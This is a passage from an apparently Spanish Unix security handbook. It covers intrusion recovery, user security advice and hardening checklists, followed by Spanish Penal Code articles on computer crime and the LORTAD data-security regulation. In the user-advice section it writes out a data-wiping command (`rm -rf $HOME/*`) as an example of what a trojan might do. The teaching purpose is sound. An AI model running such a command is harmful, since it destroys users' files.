El proceso de modificar librerías dinámicas habitualmente excede los conocimientos del atacante medio de entornos I+D; como además conseguir programas estáticos para nuestro equipo suele ser complejo y lento en la mayoría de situaciones, y un objetivo básico es devolver el sistema a su funcionamiento normal cuanto antes, lo habitual no es utilizar programas compilados de forma estática sino confiar en que el intruso no haya modificado librerías dinámicas y utilizar versiones ‘limpias’ de programas dinámicos; por ejemplo, podemos utilizar los programas originales del sistema operativo que se encuentran en el CD-ROM de instalación del mismo.

Si en lugar de intentar monitorizar las actividades del intruso en el sistema lo único que queremos es echarlo de nuestra máquina (esto tiene su parte positiva, pero también su parte negativa), hemos de tener siempre presente que desconocemos lo que ha hecho; la forma más efectiva de tirarlo de nuestro equipo es desconectando el cable de red (mucho mejor que utilizar `ifconfig` para detener la tarjeta o `shutdown` para parar el sistema, ya que el atacante puede haber contaminado estos programas para que realicen una actividad diferente a la que en teoría están destinados). Pero no nos podemos limitar únicamente a desconectar el cable de red: el atacante puede tener procesos activos en el sistema, bombas lógicas, o simplemente tareas destructivas planificadas con `at` o `cron`; hemos de chequear todo el sistema en busca de este tipo de amenazas. Un lugar interesante donde el intruso nos puede causar un problema grave es en los ficheros de inicialización de la máquina, situados generalmente en `/etc/rc?.d/` o `/etc/rc.d/`.

⁵El pirata también puede haber modificado el compilador.

Una vez detectado y solucionado el problema de seguridad hemos de restaurar un estado fiable de la máquina, esto es, un estado similar al que tenía antes de ser atacada. Aunque en muchos lugares se indica restaurar una copia de seguridad anterior al ataque, esto presenta graves problemas: realmente no sabemos con certeza cuando se produjo el ataque al sistema, sino que en todo caso sabemos cuándo se detectó el mismo, por lo que corremos el peligro de utilizar una copia de seguridad que ya esté contaminada por el atacante. Es mucho más seguro reinstalar el sistema completo y actualizarlo para solucionar los fallos que posibilitaron la entrada del intruso, por ejemplo aplicando *patches* sobre la versión que hemos instalado.

Restaurar y actualizar el sistema operativo y sus programas puede ser una tarea pesada, pero no implica ninguna complicación: con toda probabilidad tenemos a nuestra disposición los CD-ROMs con el *software* que hemos de instalar; los problemas reales surgen con los archivos de los usuarios: evidentemente, no podemos decirles que para evitar posibles conflictos de seguridad se les han borrado sus archivos, sino que lo habitual va a ser mantener el estado de sus ficheros justo como estaban durante el ataque o, en caso de que este haya eliminado o corrompido información, tal y como estaban exactamente antes del ataque. Por tanto, especialmente si mantenemos el estado de los ficheros de usuario, hay que estar atentos a posibles problemas que estos puedan introducir en el sistema, comentados en el apartado A.3.

A.5 Recomendaciones de seguridad para los usuarios

Con frecuencia la parte más complicada de una política de seguridad es concienciar a los usuarios de la necesidad de medidas básicas de prevención contra ataques. Demasiados usuarios opinan que las historias de *crackers* que atacan ordenadores sólo suceden en las películas o en organizaciones militares de alta seguridad; nada más lejos de la realidad: en cualquier universidad ocurren a diario incidentes de seguridad, de los que sólo una pequeña parte se detecta (y muchos menos se solucionan). Sería pues muy recomendable para el administrador imprimir una hoja con las medidas de seguridad básicas o la política del sistema, y entregar una copia a cada usuario al crear su cuenta.

- Contraseñas aceptables

Es conveniente que los usuarios elijan claves medianamente resistentes a ataques de diccionario; una contraseña como **patata** o **valencia** es un gran agujero de seguridad para la máquina, aunque el usuario que la usa no tenga ningún privilegio especial. Hemos de ver la seguridad como una cadena cuya fuerza depende principalmente del eslabón más débil: si falla éste, falla toda la cadena. Sin embargo, el problema de estas claves es

que pueden llegar a ser difíciles de recordar, de forma que mucha gente opta por apuntarlas en el monitor de su estación o en la parte inferior de sus teclados; obviamente, esto es casi peor que el problema inicial, ya que como administradores no podemos controlar estas situaciones la mayor parte de las veces. Podemos (y sería lo recomendable) recomendar a los usuarios que utilicen combinaciones de mayúsculas, minúsculas, números y símbolos para generar sus claves, pero de forma que la combinación les pueda resultar familiar: por ejemplo, combinar números y letras de la matrícula del coche con algunos símbolos de separación; claves de este estilo podrían ser `V#GF&121`, `@3289?DH` o `JKnB0322`. Obviamente estas claves son más resistentes a un ataque que `beatles`, pero tampoco son seguras: las acabamos de escribir.

- Confidencialidad de las claves

Hemos de concienciar a nuestros usuarios de que **las contraseñas no se comparten**: no es recomendable ‘prestar’ su clave a otras personas, ajenas o no al sistema, ni por supuesto utilizar la misma clave para diferentes máquinas. Este último punto muchas veces se olvida en sistemas de I+D, donde el usuario se ve obligado a utilizar *passwords* para muchas actividades y tiende invariablemente a usar la misma contraseña; incluso se utiliza la clave de acceso a un equipo Unix para autenticarse en juegos de red (MUDs o IRC) o, lo que es igual de grave, para acceder a equipos Windows, de forma que las vulnerabilidades de seguridad de estos sistemas se trasladan a Unix.

- Conexiones cifradas

Hay que potenciar entre los usuarios el uso de programas como `ssh/scp` o `ssl-telnet/ssl-ftp` para conectar al equipo. La parte cliente de estos programas es muy simple de utilizar, y nos puede ahorrar muchos dolores de cabeza como administradores. Incluso existen clientes para Windows y MacOS, por lo que nadie tiene excusa para no usar sistemas cifrados (se puede conseguir que su uso sea completamente **transparente** al usuario); casi la mejor forma de que los usuarios los utilicen es dejando de ofrecer ciertos servicios sin cifra, como `telnet`, `ftp`, `rlogin` o `rsh`.

- Ejecución de programas

Nunca, bajo ningún concepto, instalar o ejecutar *software* que no provenga de fuentes fiables; hay que prestar atención especial a programas que nos envíen por correo o por IRC, ya que se puede tratar de programas trampa que, desde borrar todos nuestros ficheros, a enviar por correo una copia del archivo de contraseñas, pueden hacer cualquier cosa: imaginemos que un ‘amigo’ nos envía un juego a través de cualquier medio – especialmente IRC – y nosotros lo ejecutamos; incluso disponer del código fuente no es ninguna garantía (¿qué usuario medio lee un código en C de, quizás, miles de líneas?). Ese programa puede hacer algo tan simple como `rm -rf`

`$HOME/*` sin que nosotros nos demos cuenta, con las consecuencias que esta orden implica.

- **Desconfianza**
Hemos de desconfiar de cualquier correo electrónico, llamada telefónica o mensaje de otro tipo que nos indique realizar una determinada actividad en el sistema, especialmente cambiar la clave o ejecutar cierta orden; con frecuencia, un usuario se convierte en cómplice involuntario de un atacante: imaginemos que recibimos una llamada de alguien que dice ser el administrador del sistema y que nos recomienda cambiar nuestra clave por otra que él nos facilita, con la excusa de comprobar el funcionamiento del nuevo *software* de correo. Si hacemos esto, esa persona ya tiene nuestra contraseña para acceder ilegalmente a la máquina y hacer allí lo que quiera; hemos de recordar siempre que el administrador no necesita nuestra ayuda para comprobar nada, y si necesita cambiar nuestra clave, lo puede hacer él mismo.
- **Un último consejo...**
Cualquier actividad sospechosa que detectemos, aunque no nos implique directamente a nosotros, ha de ser notificada al administrador o responsable de seguridad del equipo. Esta notificación, a ser posible, no se ha de realizar por correo electrónico (un atacante puede eliminar ese *mail*), sino en persona o por teléfono.
En muchas ocasiones, cuando un usuario nota un comportamiento extraño en el sistema, no notifica nada pensando que el administrador ya se ha enterado del suceso, o por miedo a quedar en ridículo (quizás que lo que nosotros consideramos ‘extraño’ resulta ser algo completamente normal); esta situación es errónea: si se trata de una falsa alarma, mucho mejor, pero... ¿y si no lo es?

A.6 Referencias rápidas

A.6.1 Prevención

- Cerrar los servicios de `inetd` que no sean estrictamente necesarios.
- No lanzar demonios en el arranque de máquina que no sean estrictamente necesarios.
- Minimizar el número de ficheros `setuidados` o `setgidados` en la máquina.
- Instalar *TCP Wrappers* y utilizar una política restrictiva: `echo ALL:ALL >/etc/hosts.deny`.
- Utilizar *TCP Wrappers* para controlar el acceso a nuestro `sendmail`, o utilizar un *wrapper* propio para este demonio.
- Sustituir `telnet`, `ftp` o similares por `ssh` y `scp`.

- No permitir ficheros `$HOME/.rhosts` en los directorios de usuarios, y no establecer relaciones de confianza en `/etc/hosts.equiv`.
- Deshabilitar las cuentas del sistema que no corresponden a usuarios reales (`uucp`, `lp...`).
- Instalar un sistema *Shadow Password* para que los usuarios no puedan leer las claves cifradas.
- Deshabilitar las cuentas de usuarios que no conecten al sistema.
- Utilizar versiones actualizadas del núcleo del sistema operativo.
- Evitar sobrecargas de servicio planificando `pkill -HUP inetd` en nuestro fichero `crontab`.

A.6.2 Detección

- Configurar *Tripwire* nada más instalar el sistema y guardar sus resultados en un medio fiable; cada cierto tiempo, ejecutar *Tripwire* para comparar sus resultados con los iniciales.
- Chequear periódicamente los *logs* en busca de actividades sospechosas.
- Utilizar órdenes como `ps`, `netstat` o `last` para detectar cualquier evento fuera de lo normal en el sistema, pero no confiar ciegamente en los resultados que se nos muestran en pantalla: seamos paranoicos.
- Comprobar periódicamente la integridad de ficheros importantes de nuestro sistema, como `/etc/passwd`, `/etc/exports`, `/etc/syslog.conf`, `/etc/aliases` o ficheros de arranque.
- Comprobar también elementos como los permisos o el propietario de los ficheros que se encuentran en los directorios de usuarios.

A.6.3 Recuperación

- Nunca hay que ponerse nervioso: nuestra máquina ni ha sido la primera ni lamentablemente será la última en sufrir un ataque. No es el fin del mundo.
- Desconfiar de cualquier programa que se encuentre en el sistema; utilizar programas del CD-ROM del sistema operativo, o versiones estáticas de los mismos, para trazar las actividades del intruso.
- Si es posible, reinstalar el sistema operativo completo y aplicarle los parches de seguridad que el fabricante pone a nuestra disposición⁶; permanecer atentos a los directorios de usuarios y a los programas que éstos contienen.

⁶O que se distribuyen por Internet.

- Si pensamos que la integridad del sistema peligró mucho, desconectar directamente el cable de red: utilizar `ifconfig down` o detener el sistema con `shutdown` puede incluso acarrear problemas.
- Obviamente, antes de poner el sistema de nuevo a funcionar en red, estar completamente seguro que los problemas de seguridad que el atacante aprovechó están solucionados.

A.6.4 Usuarios

- No elegir claves de menos de seis caracteres, y combinar mayúsculas, minúsculas, números, signos de puntuación... cualquier cosa que nos permita el teclado.
- No apuntar nuestras claves ni compartirlas con otras personas.
- No utilizar nuestra contraseña de acceso en otros sistemas, especialmente juegos en red o equipos Windows.
- Sustituir `telnet` y `ftp` por `ssh` y `scp` o similares.
- Nunca ejecutar programas que nos envíen por correo o que consigamos a partir de fuentes poco fiables (como un ‘amigo’ que nos pasa un programa por IRC). Tampoco ejecutar órdenes cuyo funcionamiento desconocemos, especialmente si alguien desconocido nos indica teclear ‘algo’ para ver el resultado.
- Desconfiar de llamadas telefónicas o correo electrónico que nos incita a realizar cualquier actividad dentro del sistema, especialmente cambiar nuestra clave; si estas situaciones se producen, indicarlo inmediatamente al responsable de seguridad del equipo, mediante teléfono o en persona.
- Ante cualquier actividad sospechosa que se detecte es recomendable ponerse en contacto con el responsable de seguridad o el administrador, a ser posible por teléfono o en persona.

Apéndice B

Normativa

B.1 Nuevo Código Penal

TÍTULO X

Delitos contra la intimidad, el derecho a la propia imagen y la inviolabilidad del domicilio

CAPÍTULO I

Del descubrimiento y revelación de secretos

Artículo 197

1. El que para descubrir los secretos o vulnerar la intimidad de otro, sin su consentimiento, se apodere de sus papeles, cartas, mensajes de correo electrónico o cualesquiera otros documentos o efectos personales o intercepte sus telecomunicaciones o utilice artificios técnicos de escucha, transmisión, grabación o reproducción del sonido o de la imagen, o de cualquier otra señal de comunicación, será castigado con las penas de prisión de uno a cuatro años y multa de doce a veinticuatro meses.

2. Las mismas penas se impondrán al que, sin estar autorizado, se apodere, utilice o modifique, en perjuicio de tercero, datos reservados de carácter personal o familiar de otro que se hallen registrados en ficheros o soportes informáticos, electrónicos o telemáticos, o en cualquier otro tipo de archivo o registro público o privado. Iguales penas se impondrán a quien, sin estar autorizado, acceda por cualquier medio a los mismos y a quien los altere o utilice en perjuicio del titular de los datos o de un tercero.

3. Se impondrá la pena de prisión de dos a cinco años si se difunden, revelan o ceden a terceros los datos o hechos descubiertos o las imágenes captadas a que se refieren los números anteriores. Será castigado con las penas de prisión de uno a tres años y multa de doce a veinticuatro meses, el que, con conocimiento

⁰Delitos relacionados con nuevas tecnologías.

de su origen ilícito y sin haber tomado parte en su descubrimiento, realizare la conducta descrita en el párrafo anterior.

4. Si los hechos descritos en los apartados 1 y 2 de este artículo se realizan por las personas encargadas o responsables de los ficheros, soportes informáticos, electrónicos o telemáticos, archivos o registros, se impondrá la pena de prisión de tres a cinco años, y si se difunden, ceden o revelan los datos reservados, se impondrá la pena en su mitad superior.

5. Igualmente, cuando los hechos descritos en los apartados anteriores afecten a datos de carácter personal que revelen la ideología, religión, creencias, salud, origen racial o vida sexual, o la víctima fuere un menor de edad o un incapaz, se impondrán las penas previstas en su mitad superior.

6. Si los hechos se realizan con fines lucrativos, se impondrán las penas respectivamente previstas en los apartados 1 al 4 de este artículo en su mitad superior. Si además afectan a datos de los mencionados en el apartado 5, la pena a imponer será la de prisión de cuatro a siete años.

Artículo 198

La autoridad o funcionario público que, fuera de los casos permitidos por la Ley, sin mediar causa legal por delito, y prevaliéndose de su cargo, realizare cualquiera de las conductas descritas en el artículo anterior, será castigado con las penas respectivamente previstas en el mismo, en su mitad superior y, además, con la de inhabilitación absoluta por tiempo de seis a doce años.

Artículo 199

1. El que revelare secretos ajenos, de los que tenga conocimiento por razón de su oficio o sus relaciones laborales, será castigado con la pena de prisión de uno a tres años y multa de seis a doce meses.

2. El profesional que, con incumplimiento de su obligación de sigilo o reserva, divulgue los secretos de otra persona, será castigado con la pena de prisión de uno a cuatro años, multa de doce a veinticuatro meses e inhabilitación especial para dicha profesión por tiempo de dos a seis años.

Artículo 200

Lo dispuesto en este capítulo será aplicable al que descubriere, revelare o cediere datos reservados de personas jurídicas, sin el consentimiento de sus representantes, salvo lo dispuesto en otros preceptos de este Código.

Artículo 201

1. Para proceder por los delitos previstos en este capítulo será necesaria denuncia de la persona agraviada o de su representante legal. Cuando aquella sea menor de edad, incapaz o una persona desvalida, también podrá denunciar el Ministerio Fiscal.

2. No será precisa la denuncia exigida en el apartado anterior para proceder por los hechos descritos en el artículo 198 de este Código, ni cuando la comisión del delito afecte a los intereses generales o a una pluralidad de personas.

3. El perdón del ofendido o de su representante legal, en su caso, extingue la acción penal o la pena impuesta, sin perjuicio de lo dispuesto en el segundo

párrafo del número 4º del artículo 130.

Artículo 248

1. Cometan estafa los que, con ánimo de lucro, utilizaren engaño bastante para producir error en otro, induciéndolo a realizar un acto de disposición en perjuicio propio o ajeno.

2. También se consideran reos de estafa los que, con ánimo de lucro, y valiéndose de alguna manipulación informática o artificio semejante consigan la transferencia no consentida de cualquier activo patrimonial en perjuicio de tercero.

Artículo 263

El que causare daños en propiedad ajena no comprendidos en otros Títulos de este Código, será castigado con la pena de multa de seis a veinticuatro meses, atendidas la condición económica de la víctima y la cuantía del daño, si éste excediera de cincuenta mil pesetas.

Artículo 264

1. Será castigado con la pena de prisión de uno a tres años y multa de doce a veinticuatro meses el que causare daños expresados en el artículo anterior, si concurriera alguno de los supuestos siguientes:

1. Que se realicen para impedir el libre ejercicio de la autoridad o en venganza de sus determinaciones, bien se cometiere el delito contra funcionarios públicos, bien contra particulares que, como testigos o de cualquier otra manera, hayan contribuido o pueden contribuir a la ejecución o aplicación de las Leyes o disposiciones generales.
2. Que se cause por cualquier medio infección o contagio de ganado.
3. Que se empleen sustancias venenosas o corrosivas.
4. Que afecten a bienes de dominio o uso público o comunal.
5. Que arruinen al perjudicado o se le coloque en grave situación económica.

2. La misma pena se impondrá al que por cualquier medio destruya, altere, inutilice o de cualquier otro modo dañe los datos, programas o documentos electrónicos ajenos contenidos en redes, soportes o sistemas informáticos.

CAPÍTULO XI

De los delitos relativos a la propiedad intelectual e industrial, al mercado y a los consumidores

Sección 1ª.- DE LOS DELITOS RELATIVOS A LA PROPIEDAD INTELLECTUAL.

Artículo 270

Será castigado con la pena de prisión de seis meses a dos años o de multa de seis a veinticuatro meses quien, con ánimo de lucro y en perjuicio de tercero, reproduzca, plagie, distribuya o comunique públicamente, en todo o en parte, una obra literaria, artística o científica, o su transformación, interpretación o ejecución artística fijada en cualquier tipo de soporte o comunicada a través de cualquier medio, sin la autorización de los titulares de los correspondientes derechos de propiedad intelectual o de sus cesionarios.

La misma pena se impondrá a quien intencionadamente importe, exporte o almacene ejemplares de dichas obras o producciones o ejecuciones sin la referida autorización.

Será castigada también con la misma pena la fabricación, puesta en circulación y tenencia de cualquier medio específicamente destinada a facilitar la supresión no autorizada o la neutralización de cualquier dispositivo técnico que se haya utilizado para proteger programas de ordenador.

Artículo 278

1. El que, para descubrir un secreto de empresa se apoderare por cualquier medio de datos, documentos escritos o electrónicos, soportes informáticos u otros objetos que se refieran al mismo, o empleare alguno de los medios o instrumentos señalados en el apartado 1 del artículo 197, será castigado con la pena de prisión de dos a cuatro años y multa de doce a veinticuatro meses.

2. Se impondrá la pena de prisión de tres a cinco años y multa de doce a veinticuatro meses si se difundieren, revelaren o cedieren a terceros los secretos descubiertos.

3. Lo dispuesto en el presente artículo se entenderá sin perjuicio de las penas que pudieran corresponder por el apoderamiento o destrucción de los soportes informáticos.

CAPÍTULO III

Disposición general

Artículo 400

La fabricación o tenencia de útiles, materiales, instrumentos, sustancias, máquinas, programas de ordenador o aparatos, específicamente destinados a la comisión de los delitos descritos en los capítulos anteriores, se castigarán con la pena señalada en cada paso para los autores.

Artículo 536

La autoridad, funcionario público o agente de estos que, mediando causa por delito, interceptare las telecomunicaciones o utilizare artificios técnicos de escuchas, transmisión, grabación o reproducción del sonido, de la imagen o de cualquier otra señal de comunicación, con violación de las garantías constitucionales o legales, incurrirá en la pena de inhabilitación especial para empleo o cargo público de dos a seis años.

Si divulgare o revelare la información obtenida, se impondrán las penas de inhabilitación especial, en su mitad superior y, además la de multa de seis a dieciocho meses.

B.2 Reglamento de Seguridad de la LORTAD

CAPÍTULO I Disposiciones Generales

Artículo 1. Ámbito de aplicación y fines.

El presente Reglamento tiene por objeto establecer las medidas de índole técnica y organizativas necesarias para garantizar la seguridad que deben reunir los ficheros automatizados, los centros de tratamiento, locales, equipos, sistemas, programas y las personas que intervengan en el tratamiento automatizado de los datos de carácter personal sujetos al régimen de la Ley Orgánica 5/1992, de 29 de octubre, de Regulación del Tratamiento Automatizado de los Datos de carácter personal.

Artículo 2. Definiciones.

A efectos de este Reglamento, se entenderá por:

- 1.- **Sistema de información:** Conjunto de ficheros automatizados, programas, soportes y equipos empleados para el almacenamiento y tratamiento de datos de carácter personal.
- 2.- **Usuario:** Sujeto o proceso autorizado para acceder a datos o recursos.
- 3.- **Recurso:** Cualquier parte componente de un sistema de información.
- 4.- **Accesos autorizados:** Autorizaciones concedidas a un usuario para la utilización de los diversos recursos.
- 5.- **Identificación:** Procedimiento de reconocimiento de la identidad de un usuario.
- 6.- **Autenticación:** Procedimiento de comprobación de la identidad de un usuario.
- 7.- **Control de acceso:** Mecanismo que en función a la identificación ya autenticada permite acceder a datos o recursos.
- 8.- **Contraseña:** Información confidencial, frecuentemente constituida por una cadena de caracteres, que puede ser usada en la autenticación de un usuario.
- 9.- **Incidencia:** Cualquier anomalía que afecte o pudiera afectar a la seguridad de los datos.
- 10.- **Soporte:** Objeto físico susceptible de ser tratado en un sistema de información sobre el cual se pueden grabar o recuperar datos.

⁰Reglamento de Medidas de Seguridad de los ficheros automatizados que contengan datos de carácter personal, aprobado por el Real Decreto 994/1999, de 11 de junio.

- 11.- **Responsable de seguridad:** Persona o personas de la organización a las que el responsable del fichero ha asignado formalmente la función de coordinar y controlar las medidas de seguridad aplicables.
- 12.- **Copia de respaldo:** Copia de los datos de un fichero automatizado en un soporte que posibilite su recuperación.

Artículo 3. Niveles de seguridad.

1. Las medidas de seguridad exigibles se clasifican en tres niveles: básico, medio y alto.
2. Dichos niveles se establecen atendiendo a la naturaleza de la información tratada, en relación con la mayor o menor necesidad de garantizar la confidencialidad y la integridad de la información.

Artículo 4. Aplicación de los niveles de seguridad.

1. Todos los ficheros que contengan datos de carácter personal deberán adoptar las medidas de seguridad calificadas como de nivel básico.
2. Los ficheros que contengan datos relativos a la comisión de infracciones administrativas o penales, Hacienda Pública, servicios financieros y aquellos ficheros cuyo funcionamiento se rija por el artículo 28 de la Ley Orgánica 5/1992, deberán reunir, además de las medidas de nivel básico, las calificadas como de nivel medio.
3. Los ficheros que contengan datos de ideología, religión, creencias, origen racial, salud o vida sexual, así como los que contengan datos recabados para fines policiales sin consentimiento de las personas afectadas deberán reunir, además de las medidas de nivel básico y medio, las calificadas como de nivel alto.
4. Cuando los ficheros contengan un conjunto de datos de carácter personal suficientes que permitan obtener una evaluación de la personalidad del individuo deberán garantizar las medidas de nivel medio establecidas en los artículos 17, 18, 19 y 20.
5. Cada uno de los niveles descritos anteriormente tienen la condición de mínimos exigibles, sin perjuicio de las disposiciones legales o reglamentarias específicas vigentes.

Artículo 5. Acceso a datos a través de redes de comunicaciones.

Las medidas de seguridad exigibles a los accesos a datos de carácter personal a través de redes de comunicaciones deberán garantizar un nivel de seguridad equivalente al correspondiente a los accesos en modo local.

Artículo 6. Régimen de trabajo fuera de los locales de ubicación del fichero.

La ejecución de tratamiento de datos de carácter personal fuera de los locales de la ubicación del fichero deberá ser autorizada expresamente por el responsable del fichero y, en todo caso, deberá garantizarse el nivel de seguridad correspondiente al tipo de fichero tratado.

Artículo 7. Ficheros temporales.

1. Los ficheros temporales deberán cumplir el nivel de seguridad que les corresponda con arreglo a los criterios establecidos en el presente Reglamento.

2. Todo fichero temporal será borrado una vez que haya dejado de ser necesario para los fines que motivaron su creación.

CAPÍTULO II

Medidas de seguridad de nivel básico

Artículo 8. Documento de seguridad.

1. El responsable del fichero elaborará e implantará la normativa de seguridad, mediante un documento de obligado cumplimiento para el personal con acceso a los datos automatizados de carácter personal y a los sistemas de información.

2. El documento deberá contener, como mínimo, los siguientes aspectos:

- (a) Ámbito de aplicación del documento con especificación detallada de los recursos protegidos.
- (b) Medidas, normas, procedimientos, reglas y estándares encaminados a garantizar el nivel de seguridad exigido en este Reglamento.
- (c) Funciones y obligaciones del personal.
- (d) Estructura de los ficheros con datos de carácter personal y descripción de los sistemas de información que los tratan.
- (e) Procedimiento de notificación, gestión y respuesta ante las incidencias.
- (f) Los procedimientos de realización de copias de respaldo y de recuperación de los datos.

3. El documento deberá mantenerse en todo momento actualizado y deberá ser revisado siempre que se produzcan cambios en el sistema de información o en la organización.

4. El contenido del documento deberá adecuarse, en todo momento, a las disposiciones vigentes en materia de seguridad de los datos de carácter personal.

Artículo 9. Funciones y obligaciones del personal.

1. Las funciones y obligaciones de cada una de las personas con acceso a los datos de carácter personal y a los sistemas de información estarán claramente definidas y documentadas, de acuerdo con lo previsto en el artículo 8.2.(c).

2. El responsable del fichero adoptará las medidas necesarias para que el personal conozca las normas de seguridad que afecten al desarrollo de sus funciones así como las consecuencias en que pudiera incurrir en caso de incumplimiento.

Artículo 10. Registro de incidencias.

El procedimiento de notificación y gestión de incidencias contendrá necesariamente un registro en el que se haga constar el tipo de incidencia, el momento en que se ha producido, la persona que realiza la notificación, a quién se le comunica y los efectos que se hubieran derivado de la misma.

Artículo 11. Identificación y autenticación.

1. El responsable del fichero se encargará de que exista una relación actualizada de usuarios que tengan acceso al sistema de información y de establecer procedimientos de identificación y autenticación para dicho acceso.

2. Cuando el mecanismo de autenticación se base en la existencia de contraseñas existirá un procedimiento de asignación, distribución y almacenamiento que garantice su confidencialidad e integridad.

3. Las contraseñas se cambiarán con la periodicidad que se determine en el documento de seguridad y mientras estén vigentes se almacenarán de forma ininteligible.

Artículo 12. Control de acceso.

1. Los usuarios tendrán acceso autorizado únicamente a aquellos datos y recursos que precisen para el desarrollo de sus funciones.

2. El responsable del fichero establecerá mecanismos para evitar que un usuario pueda acceder a datos o recursos con derechos distintos de los autorizados.

3. La relación de usuarios a la que se refiere el artículo 11.1 de este Reglamento contendrá los derechos de acceso autorizados para cada uno de ellos.

4. Exclusivamente el personal autorizado para ello en el documento de seguridad podrá conceder, alterar o anular el acceso autorizado sobre los datos y recursos, conforme a los criterios establecidos por el responsable del fichero.

Artículo 13. Gestión de soportes.

1. Los soportes informáticos que contengan datos de carácter personal deberán permitir identificar el tipo de información que contienen, ser inventariados y almacenarse en un lugar con acceso restringido al personal autorizado para ello en el documento de seguridad.

2. La salida de soportes informáticos que contengan datos de carácter personal, fuera de los locales en que esté ubicado el fichero, únicamente podrá ser autorizada por el responsable del fichero.

Artículo 14. Copias de respaldo y recuperación

1. El responsable de fichero se encargará de verificar la definición y correcta aplicación de los procedimientos de realización de copias de respaldo y de recuperación de los datos.

2. Los procedimientos establecidos para la realización de copias de respaldo y para la recuperación de los datos deberá garantizar su reconstrucción en el estado en que se encontraban al tiempo de producirse la pérdida o destrucción.

3. Deberán realizarse copias de respaldo, al menos semanalmente, salvo que en dicho período no se hubiera producido ninguna actualización de los datos.

CAPÍTULO III

Medidas de seguridad de nivel medio

Artículo 15. Documento de seguridad.

El documento de seguridad deberá contener, además de lo dispuesto en el artículo 8 del presente Reglamento, la identificación del responsable o responsables de seguridad, los controles periódicos que se deban realizar para verificar el cumplimiento de lo dispuesto en el propio documento y las medidas que sea necesario adoptar cuando un soporte vaya a ser desechado o reutilizado.

Artículo 16. Responsable de seguridad.

El responsable del fichero designará uno o varios responsables de seguridad encargados de coordinar y controlar las medidas definidas en el documento de seguridad. En ningún caso esta designación supone una delegación de la responsabilidad que corresponde al responsable del fichero de acuerdo con este Reglamento.

Artículo 17. Auditoría.

1. Los sistemas de información e instalaciones de tratamiento de datos se someterán a una auditoría interna o externa, que verifique el cumplimiento del presente Reglamento, de los procedimientos e instrucciones vigentes en materia de seguridad de datos, al menos, cada dos años.

2. El informe de auditoría deberá dictaminar sobre la adecuación de las medidas y controles al presente Reglamento, identificar sus deficiencias y proponer las medidas correctoras o complementarias necesarias. Deberá, igualmente, incluir los datos, hechos y observaciones en que se basen los dictámenes alcanzados y recomendaciones propuestas.

3. Los informes de auditoría serán analizados por el responsable de seguridad competente, que elevará las conclusiones al responsable del fichero para que adopte las medidas correctoras adecuadas y quedarán a disposición de la Agencia de Protección de Datos.

Artículo 18. Identificación y autenticación.

1. El responsable del fichero establecerá un mecanismo que permita la identificación de forma inequívoca y personalizado de todo aquel usuario que intente acceder al sistema de información y la verificación de que está autorizado.

2. Se limitará la posibilidad de intentar reiteradamente el acceso no autorizado al sistema de información.

Artículo 19. Control de acceso físico.

Exclusivamente el personal autorizado en el documento de seguridad podrá tener acceso a los locales donde se encuentren los sistemas de información con datos de carácter personal.

Artículo 20. Gestión de soportes.

1. Deberá establecerse un sistema de registro de entrada de soportes informáticos que permita, directa o indirectamente, conocer el tipo de soporte, la fecha y hora, el emisor, el número de soportes, el tipo de información que contienen, la forma de envío y la persona responsable de la recepción que deberá estar debidamente autorizada.

2. Igualmente, se dispondrá de un sistema de registro de salida de soportes informáticos que permita, directa o indirectamente, conocer el tipo de soporte, la fecha y hora, el destinatario, el número de soportes, el tipo de información que contienen, la forma de envío y la persona responsable de la entrega que deberá estar debidamente autorizada.

3. Cuando un soporte vaya a ser desechado o reutilizado, se adoptarán las medidas necesarias para impedir cualquier recuperación posterior de la información almacenada en él, previamente a que se proceda a su baja en el inventario.

4. Cuando los soportes vayan a salir fuera de los locales en que encuentren ubicados los ficheros como consecuencia de operaciones de mantenimiento, se adoptarán las medidas necesarias para impedir cualquier recuperación indebida de la información almacenada en ellos.

Artículo 21. Registro de incidencias.

1. En el registro regulado en el artículo 10 deberán consignarse, además los procedimientos realizados de recuperación de los datos, indicando la persona que ejecutó el proceso, los datos restaurados y, en su caso, qué datos ha sido necesario grabar manualmente en el proceso de recuperación.

2. Será necesaria la autorización por escrito del responsable del fichero para la ejecución de los procedimientos de recuperación de los datos.

Artículo 22. Pruebas con datos reales.

Las pruebas anteriores a la implantación o modificación de los sistemas de información que traten ficheros con datos de carácter personal no se realizarán con datos reales, salvo que se asegure el nivel de seguridad correspondiente al tipo de fichero tratado.

CAPÍTULO IV

Medidas de seguridad de nivel alto

Artículo 23. Distribución de soportes.

La distribución de los soportes que contengan datos de carácter personal se realizará cifrando dichos datos o bien utilizando cualquier otro mecanismo que garantice que dicha información no sea inteligible ni manipulada durante su transporte.

Artículo 24. Registro de accesos.

1. De cada acceso se guardarán, como mínimo, la identificación del usuario, la fecha y hora en que se realizó, el fichero accedido, el tipo de acceso y si ha sido autorizado o denegado.

2. En el caso de que el acceso haya sido autorizado, será preciso guardar la información que permita identificar el registro accedido.

3. Los mecanismos que permiten el registro de los datos detallados en los párrafos anteriores estarán bajo el control directo del responsable de seguridad sin que se deba permitir, en ningún caso, la desactivación de los mismos.

4. El periodo mínimo de conservación de los datos registrados será de dos años.

5. El responsable de seguridad competente se encargará de revisar periódicamente la información de control registrada y elaborará un informe de las revisiones realizadas y los problemas detectados al menos una vez al mes.

Artículo 25. Copias de respaldo y recuperación.

Deberá conservarse una copia de respaldo y de los procedimientos de recuperación de los datos en un lugar diferente de aquél en que se encuentren los equipos informáticos que los tratan cumpliendo en todo caso, las medidas de seguridad exigidas en este Reglamento.

Artículo 26. Telecomunicaciones.

La transmisión de datos de carácter personal a través de redes de telecomunicaciones se realizará cifrando dichos datos o bien utilizando cualquier otro

mecanismo que garantice que la información no sea inteligible ni manipulada por terceros.

CAPÍTULO V

Infracciones y sanciones

Artículo 27. Infracciones y sanciones.

1. El incumplimiento de las medidas de seguridad descritas en el presente Reglamento será sancionado de acuerdo con lo establecido en los artículos 43 y 44 de la Ley Orgánica 5/1992, cuando se trate de ficheros de titularidad privada. El procedimiento a seguir para la imposición de la sanción a la que se refiere el párrafo anterior será el establecido en el Real Decreto 1332/1994, de 20 de junio, por el que se desarrollan determinados aspectos de la Ley Orgánica 5/1992, de 29 de octubre, de Regulación del Tratamiento Automatizado de los Datos de Carácter Personal.

2. Cuando se trate de ficheros de los que sean responsables las Administraciones Públicas se estará, en cuanto al procedimiento y a las sanciones, a lo dispuesto en el artículo 45 de la Ley Orgánica 5/1992.

Artículo 28. Responsables.

Los responsables del fichero, sujetos al régimen sancionador de la Ley Orgánica 5/1992, deberán adoptar las medidas de índole técnica y organizativas necesarias que garanticen la seguridad de los datos de carácter personal en los términos establecidos en el presente Reglamento.

CAPÍTULO VI

